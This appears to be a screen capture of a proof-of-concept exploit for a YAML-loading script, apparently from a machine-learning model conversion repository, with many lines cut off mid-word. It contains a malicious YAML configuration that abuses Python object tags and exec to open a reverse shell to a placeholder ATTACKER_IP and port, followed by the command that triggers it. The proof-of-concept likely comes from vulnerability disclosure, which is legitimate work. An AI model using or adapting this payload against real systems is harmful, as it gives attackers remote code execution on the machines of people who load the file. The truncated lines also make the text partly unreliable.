
# POC

# Create a malicious yaml configur
# Note: Remember to change the 'AT
!!python/object/new:type

  args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]

  listitems: "__import__('socket').socket(socket.AF_INET, socket.SOCK_STREAM).connect(('ATTACKER_IP', ATTACKER_PORT));import 
os,pty;s=socket.socket(socket.AF_I
# Run the convert_mlcvnets_to_pyto
> python convert_mlcvnets_to_pytor
# Note: The dummy_checkpoint.pt ca
options metioned in the script.
